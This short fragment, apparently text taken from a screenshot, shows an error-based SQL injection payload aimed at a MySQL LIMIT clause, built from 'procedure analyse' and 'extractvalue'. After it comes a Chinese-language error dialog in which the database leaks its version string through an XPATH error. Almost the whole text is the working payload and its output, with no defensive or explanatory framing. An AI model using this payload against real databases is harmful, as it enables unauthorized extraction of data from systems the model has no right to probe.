 select id from users order by id desc limit 0,1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1);
错误
SQL 执行错误 # 1105. 从数据库的响应:
XPATH syntax error: ':5.5.53'
确定